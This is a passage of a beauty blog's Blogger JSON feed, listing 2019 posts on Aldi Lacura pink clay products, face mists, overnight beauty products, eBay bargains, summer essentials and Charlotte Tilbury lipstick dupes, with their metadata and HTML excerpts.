Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQIhuL_TYnig3qL87Kf1ZjeYJBFnDGsVG6IZxURSeyv90XZuN0UuAGBFr1SXMVYyQqcqR1qbAkQDj3p9CZmovqbqwBmQDxoBCOKRwTF952iadc9JeqwzJydvBiBKxgkmAxX0pQ6eLxdc0\/s72-c\/jean-paul-gaultier-scandal-a-paris-uk-review.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-1825988295485730522"},"published":{"$t":"2019-06-12T15:41:00.000+01:00"},"updated":{"$t":"2019-06-12T15:41:09.794+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aldi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Budget skin care"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dupes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lacura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review - Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare Dupes"}],"title":{"type":"text","$t":"Aldi Lacura Pink Clay Range Review "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cimg border=\"0\" data-original-height=\"1181\" data-original-width=\"854\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOTHrxfwfa3oVeEFkgvu4bT3LA83j3aC5C1GmAyTrOmAY5gf7IoIxSMX0Uq8tLTmXdwC__SnRw53mGXXemVFVpaKm4gOeVjbmHF7Zd1h3gf9IaJhdFpAIkhVSdJi5XOdzczbET0cKLlAg\/s1600\/lacura-pink-clay-range-full-review.jpg\"\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EOver the past year the beauty and skincare range that is Lacura at Aldi has gone from strength to strength, expanding both their beauty \u0026amp; skincare ranges and coming out with many an exciting Special Buy that often sells out.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EKnown for their dupes Aldi launched \u003Ca href=\"https:\/\/www.aldi.co.uk\/lacura-pink-clay-mask\/p\/085380278561900\" rel=\"nofollow\" target=\"_blank\"\u003ELacura Purifying Pink Clay Mask\u003C\/a\u003E back in September 2018 (£5.99) to rival \u003Ca href=\"https:\/\/www.cultbeauty.co.uk\/sand-sky-brilliant-skin-purifying-pink-clay-mask.html\" rel=\"nofollow\" target=\"_blank\"\u003ESand\u0026amp;Sky Purifying Pink Clay Mask\u003C\/a\u003E (£39.00), going on to bring out a matching pink clay scrub and pink clay hot cloth cleanser. This is a range you can still pick up in store (it can be hit \u0026amp; miss on stock levels) or buy online (links below) and as I\u0026#39;ve tried everything I thought it would be good to give an overview! Below you will find out my own thoughts, plus what is worth picking up from the range!\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/aldi-lacura-pink-clay-range-review.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/1825988295485730522\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/aldi-lacura-pink-clay-range-review.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1825988295485730522"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1825988295485730522"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/aldi-lacura-pink-clay-range-review.html","title":"Aldi Lacura Pink Clay Range Review "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOTHrxfwfa3oVeEFkgvu4bT3LA83j3aC5C1GmAyTrOmAY5gf7IoIxSMX0Uq8tLTmXdwC__SnRw53mGXXemVFVpaKm4gOeVjbmHF7Zd1h3gf9IaJhdFpAIkhVSdJi5XOdzczbET0cKLlAg\/s72-c\/lacura-pink-clay-range-full-review.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2932781861063541293"},"published":{"$t":"2019-06-06T09:00:00.000+01:00"},"updated":{"$t":"2019-06-06T09:00:03.537+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"face mist"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review - Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summer"}],"title":{"type":"text","$t":"TOP 5 BEAUTY MIST LIST "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg6OTA37azg4cVLyk7CdJJEfDCDAwRSV8BtDANX7-JD9NP-CDonewh5CItLC8eXmCfMnvZ6N4YQMftu45vmK26RrbM9VhW_P70R6qagfskjTiEAvFAXAZklZPYDnYgOsQdGXCDYdVKpYI\/s1600\/best-face-mists-for-summer-2019.jpg\"\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EThe other day while mentioned Pixi Wakeup Mist in this \u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/05\/best-summer-beauty-essentials.html\" rel=\"nofollow\" target=\"_blank\"\u003Esummer essentials blog post\u003C\/a\u003E, I realised how much I enjoy a beauty mist. Whether it\u0026#39;s glow enhancing, a setting spray, to cool down or even to keep blemishes at bay, I have a lot of mists that I LOVE!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EThat said a lot of mists don\u0026#39;t offer that much so today I thought I would point you in the direction of ones that do deliver on what they say and are the best of the best I\u0026#39;ve come across so far!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EThis post contains gifted items and affiliate links.\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/top-5-face-mists-summer-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2932781861063541293\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/top-5-face-mists-summer-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2932781861063541293"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2932781861063541293"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/top-5-face-mists-summer-2019.html","title":"TOP 5 BEAUTY MIST LIST "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg6OTA37azg4cVLyk7CdJJEfDCDAwRSV8BtDANX7-JD9NP-CDonewh5CItLC8eXmCfMnvZ6N4YQMftu45vmK26RrbM9VhW_P70R6qagfskjTiEAvFAXAZklZPYDnYgOsQdGXCDYdVKpYI\/s72-c\/best-face-mists-for-summer-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2485077219544519737"},"published":{"$t":"2019-06-04T09:00:00.000+01:00"},"updated":{"$t":"2019-06-04T09:00:06.705+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty sleep"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nighttime routine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review - Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"}],"title":{"type":"text","$t":"The Products You Should Be Applying Before Bed "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cimg border=\"0\" data-original-height=\"1267\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhciEaYKL4zL2BMtrP0fTjgB0oej9CdqnDzryaKtX2_oR9_ot2Cr5mdWRHp81z46M-P-cH-1JXIppVFSD1rfVmmJ2imk_rdBIflhw9ogQA1aXMBalQzNXzgbPrYCi0ud00NHCAX2zb0PMY\/s1600\/beauty-use-before-bed.jpg\"\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EEver considered using certain products before bed so they work more efficiently? No, me neither, until I heard that you should apply dry shampoo before going to bed to wake up with grease-free locks come the morning. It makes sense!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EBut there are more products that work in a similar way, getting to work as you sleep so their job is done on rising, working even better than you had hoped and saving time in the morning. Genius!  \u003C\/span\u003E\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/beauty-products-before-bed.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2485077219544519737\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/beauty-products-before-bed.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2485077219544519737"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2485077219544519737"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/beauty-products-before-bed.html","title":"The Products You Should Be Applying Before Bed "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhciEaYKL4zL2BMtrP0fTjgB0oej9CdqnDzryaKtX2_oR9_ot2Cr5mdWRHp81z46M-P-cH-1JXIppVFSD1rfVmmJ2imk_rdBIflhw9ogQA1aXMBalQzNXzgbPrYCi0ud00NHCAX2zb0PMY\/s72-c\/beauty-use-before-bed.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-1825454644182028423"},"published":{"$t":"2019-05-30T09:00:00.000+01:00"},"updated":{"$t":"2019-05-30T09:00:06.394+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty bargains"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay bargains"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sustainable beauty"}],"title":{"type":"text","$t":"eBay Bargains: Trending Beauty Products"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1102\" data-original-width=\"735\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWgbnmMzFJB2t83NfxdLiJrB-fGPE5bXqV4ViDQPue2WF1b9gA9xEb8DD8frSsl7yo6LI8UgF_l0XM0XE21sJzn9uR-6TwCfLyYd_57GBdkLlEI3wiR8KGCV06hVkB4fb6FR-JPuiIduY\/s1600\/ebay-bargains-Trending-+Beauty.png\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EWhen a beauty product trend appears I\u0026#39;m always a little cautious to jump on the bandwagon. Because let\u0026#39;s be honest how many Instagram beauty trends have come and gone in the past year alone?! It\u0026#39;s a lot. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003ESo I like to hold back, generally, well until I realised that most trending beauty products make their way onto eBay for a fraction of the cost! So today I thought I\u0026#39;d create a round-up of just that with popular beauty products and accessories you will have most likely seen on IG or YouTube in the past few months... and the best thing is prices start from only £1.90! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/05\/ebay-bargains-trending-beauty-products.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/1825454644182028423\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/05\/ebay-bargains-trending-beauty-products.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1825454644182028423"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1825454644182028423"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/05\/ebay-bargains-trending-beauty-products.html","title":"eBay Bargains: Trending Beauty Products"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWgbnmMzFJB2t83NfxdLiJrB-fGPE5bXqV4ViDQPue2WF1b9gA9xEb8DD8frSsl7yo6LI8UgF_l0XM0XE21sJzn9uR-6TwCfLyYd_57GBdkLlEI3wiR8KGCV06hVkB4fb6FR-JPuiIduY\/s72-c\/ebay-bargains-Trending-+Beauty.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-8689412897609943921"},"published":{"$t":"2019-05-28T09:00:00.000+01:00"},"updated":{"$t":"2019-05-28T09:00:10.979+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review - Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer skincare"}],"title":{"type":"text","$t":"The Best Summer Beauty Essentials "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"855\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBrXUd8GbJ5FwqeLrimYALDjcchiHSymA17Kyp3hcIJg15mOpnFWUku0xTdMvyZbMB_T48IlekIMofOPu5YaNky6kkxUGkTGxp8iGGskJYP3v4q0N2xPRHD2o2MTxICBNrDFvWxd2Kt7w\/s1600\/best-summer-beauty-essentials.jpg\"\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EOccasional hot days and week-long heat waves are on the horizon and with those kinds of days, I feel different products are necessary. From staple facial high SPF sunscreens to refreshing mists to hydrate throughout the day and of course handbag extras that will tackle midday face shine. \u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/05\/best-summer-beauty-essentials.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/8689412897609943921\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/05\/best-summer-beauty-essentials.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8689412897609943921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8689412897609943921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/05\/best-summer-beauty-essentials.html","title":"The Best Summer Beauty Essentials "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBrXUd8GbJ5FwqeLrimYALDjcchiHSymA17Kyp3hcIJg15mOpnFWUku0xTdMvyZbMB_T48IlekIMofOPu5YaNky6kkxUGkTGxp8iGGskJYP3v4q0N2xPRHD2o2MTxICBNrDFvWxd2Kt7w\/s72-c\/best-summer-beauty-essentials.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-4795830109851525800"},"published":{"$t":"2019-05-21T09:00:00.001+01:00"},"updated":{"$t":"2021-07-07T19:20:21.202+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty dupes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Charlotte Tilbury"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dupes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lipstick dupes"}],"title":{"type":"text","$t":"Ultimate Charlotte Tilbury Lipstick Dupe List "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr\u003E\n\u003Cimg alt=\"Charlotte-Tilbury-Lipstick-dupes\" border=\"0\" data-original-height=\"1192\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTw66apzPh8u-w61abaPaGX8TzH9MjlxBXdPx2TIKxIst1ocYCicPgiagXhzq6oXqsaNfcYquNqzY5mArfcFqaAj4lVLMYZ-xb-aXJk-1YPrmbaEqf5Ba3P1PBvdpO0YGMLs87jhSYfdM\/s16000\/Charlotte-tilbury-lipstick-dupe-list.JPG\"\u003E\u003C\/div\u003E\u003Cbr\u003E\u003Cspan style=\"font-family: georgia, times new roman, serif; font-size: x-large;\"\u003EFinding lipstick dupes as a beauty blogger is one of my favourite things to do. My makeup drawers are filled with premium lip products but when it comes to it there\u0026#39;s something highly satisfying about discovering a cheaper alternative . \u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia, times new roman, serif; font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003ESo as I\u0026#39;m a huge fan of \u003Ca href=\"http:\/\/www.charlottetilbury.com\" rel=\"nofollow\" target=\"_blank\"\u003ECharlotte Tilbury\u003C\/a\u003E lipsticks and own my fair share I thought I would bring you a list of the best Charlotte Tilbury lipstick dupes that will save you on average £18! \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EHere you can expect to find the best Charlotte Tilbury Pillow Talk lipstick dupe along with lots of other best-selling shades. \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EIf you can\u0026#39;t get enough of these kinds of savings find more beauty dupes with my \u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/the-ultimate-charlotte-tilbury-dupe-list.html\" target=\"_blank\"\u003EUltimate Charlotte Tilbury Dupe List\u003C\/a\u003E! \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/05\/charlotte-tilbury-lipstick-dupes.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/4795830109851525800\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/05\/charlotte-tilbury-lipstick-dupes.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4795830109851525800"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4795830109851525800"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/05\/charlotte-tilbury-lipstick-dupes.html","title":"Ultimate Charlotte Tilbury Lipstick Dupe List "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTw66apzPh8u-w61abaPaGX8TzH9MjlxBXdPx2TIKxIst1ocYCicPgiagXhzq6oXqsaNfcYquNqzY5mArfcFqaAj4lVLMYZ-xb-aXJk-1YPrmbaEqf5Ba3P1PBvdpO0YGMLs87jhSYfdM\/s72-c\/Charlotte-tilbury-lipstick-dupe-list.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-5683176173354010985"},"published":{"$t":"2019-05-16T09:00:00.000+01:00"},"updated":{"$t":"2019-05-16T09:00:00.209+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"oily skin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"}],"title":{"type":"text","$t":"What's Your Most Effective Skin Care Product? "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH9ByVys27ppPzgDTNzt79k7BLb85I9Pgnv6Rb0jWmiGSCaKPZ3sp8gISyDAdSSgLpY0sFUxlPOt1VFvxiu0mmqaSPj429gHeNJN1CAnnTg-Jg9d4xTHIrDa5Zg3ScQ7Rjd4iWAqkLwFo\/s1600\/effective-best-skincare-for-oily-skin.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EThe other day while doing my skincare routine I started wondering about how effective skincare products are. Does clear, smooth skin come from good cleansing and\/or can skin care products really deliver that too?\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ESo today I thought I\u0026#39;d ask the question of what is your most effective skin care product?\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/05\/most-effective-skin-care-products.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/5683176173354010985\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/05\/most-effective-skin-care-products.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5683176173354010985"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5683176173354010985"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/05\/most-effective-skin-care-products.html","title":"What's Your Most Effective Skin Care Product? "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH9ByVys27ppPzgDTNzt79k7BLb85I9Pgnv6Rb0jWmiGSCaKPZ3sp8gISyDAdSSgLpY0sFUxlPOt1VFvxiu0mmqaSPj429gHeNJN1CAnnTg-Jg9d4xTHIrDa5Zg3ScQ7Rjd4iWAqkLwFo\/s72-c\/effective-best-skincare-for-oily-skin.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-8261037820577100660"},"published":{"$t":"2019-05-08T09:00:00.000+01:00"},"updated":{"$t":"2019-05-08T16:27:58.794+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New in"},{"scheme":"http://www.blogger.com/atom/ns#","term":"new 